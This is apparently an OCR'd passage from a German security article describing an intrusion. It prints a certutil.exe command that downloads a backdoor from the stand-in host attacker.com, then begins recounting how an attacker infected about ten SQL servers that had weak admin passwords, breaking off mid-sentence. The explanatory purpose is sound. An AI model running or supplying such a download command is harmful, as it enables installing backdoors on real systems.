
Informationen über Zertifikate und CAs
anzuzeigen. Mit folgendem Befehl kann damit
aber auch eine beliebige Datei heruntergeladen
werden:
certutil.exe -urlcache -split -f h
ttp://attacker.com/backdoor.tmp ba
ckdoor.exe
Jeder macht Fehler, auch Angreifer – die
Entdeckung
Im Laufe von zwei Wochen erkundete der Angreifer
einige Netzwerke der Klasse C und infizierte dabei
rund zehn Server, die SQL-Server mit schwachen
Administratorpasswörtern zur Verfügung stellten.
Die jeweils vom Angreifer installierte Backdoor war
damals noch wenig bekannt, und die eingesetzte